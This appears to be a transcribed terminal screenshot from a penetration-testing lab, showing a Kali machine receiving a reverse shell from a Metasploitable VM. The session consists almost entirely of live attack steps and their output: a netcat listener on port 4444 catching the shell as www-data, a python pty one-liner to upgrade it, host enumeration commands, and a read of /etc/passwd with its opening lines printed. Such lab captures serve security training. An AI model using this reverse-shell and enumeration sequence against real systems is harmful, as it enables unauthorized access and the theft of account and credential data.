 1 2 3 4 2 10:49
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.20.22] from (UNKNOWN) [192.168.20.20] 48138
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
10:46:41 up 3:13, 2 users, load average: 1.13, 0.45, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 07:34 10:40m 0.06s 0.01s -bash
root pts/0 :0.0 07:33 3:12 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@metasploitable:/$ export TERM=xterm
export TERM=xterm
www-data@metasploitable:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@metasploitable:/$ hostname && id
hostname && id
metasploitable
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@metasploitable:/$ cat /etc/os-release
cat /etc/os-release
cat: /etc/os-release: No such file or directory
www-data@metasploitable:/$ whoami
whoami
www-data
www-data@metasploitable:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh